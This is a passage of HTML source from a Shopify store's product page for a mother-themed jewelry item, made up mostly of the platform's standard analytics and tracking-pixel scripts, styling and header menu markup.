0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"Amazing Mom - Learned From You","vendor":"ShineOn Fulfillment","id":"7095934910557","untranslatedTitle":"Amazing Mom - Learned From You","url":"\/en-fi\/products\/amazing-mom-learned-from-you-mother","type":"Jewelry"},"id":"41022921146461","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"sku":"SO-10240392","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"Amazing Mom - Learned From You","vendor":"ShineOn Fulfillment","id":"7095934910557","untranslatedTitle":"Amazing Mom - Learned From You","url":"\/en-fi\/products\/amazing-mom-learned-from-you-mother","type":"Jewelry"},"id":"41022921179229","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"sku":"SO-10240393","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Amazing Mom - Learned From You","vendor":"ShineOn Fulfillment","id":"7095934910557","untranslatedTitle":"Amazing Mom - Learned From You","url":"\/en-fi\/products\/amazing-mom-learned-from-you-mother","type":"Jewelry"},"id":"41022921211997","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"sku":"SO-10240394","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Amazing Mom - Learned From You","vendor":"ShineOn Fulfillment","id":"7095934910557","untranslatedTitle":"Amazing Mom - Learned From You","url":"\/en-fi\/products\/amazing-mom-learned-from-you-mother","type":"Jewelry"},"id":"41022921244765","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"sku":"SO-10240395","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amazing Mom - Learned From You\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7095934910557\",\"untranslatedTitle\":\"Amazing Mom - Learned From You\",\"url\":\"\/en-fi\/products\/amazing-mom-learned-from-you-mother\",\"type\":\"Jewelry\"},\"id\":\"41022921146461\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530\"},\"sku\":\"SO-10240392\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7095934910557,"gid":"gid:\/\/shopify\/Product\/7095934910557","vendor":"ShineOn Fulfillment","type":"Jewelry","variants":[{"id":41022921146461,"price":5995,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-10240392"},{"id":41022921179229,"price":6995,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-10240393"},{"id":41022921211997,"price":7995,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-10240394"},{"id":41022921244765,"price":8995,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-10240395"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7095934910557}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7095934910557,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41022921146461,"productId":7095934910557,"productGid":"gid:\/\/shopify\/Product\/7095934910557","name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240392","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41022921146461,"productId":7095934910557,"productGid":"gid:\/\/shopify\/Product\/7095934910557","name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240392","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
